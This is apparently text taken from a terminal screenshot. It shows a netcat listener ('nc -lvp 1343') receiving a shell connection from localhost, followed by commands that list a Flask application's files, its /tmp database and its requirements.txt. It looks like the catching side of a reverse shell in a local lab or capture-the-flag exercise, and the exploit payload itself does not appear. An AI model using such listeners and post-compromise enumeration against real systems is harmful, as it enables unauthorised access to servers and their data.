 pmt205@PMT-Macbook ~ % nc -lvp 1343
Connection from 127.0.0.1:61067
ls
5529a7be-8535-4d4e-a1b1-c6209f08c031
app.py
requirements.txt
templates
tmp
ls /tmp
database.db
cat requirements.txt
click==7.1.2
Flask==1.1.2
itsdangerous==1.1.0
Jinja2==2.11.2
MarkupSafe==1.1.1
Werkzeug==1.0.1
Flask-Login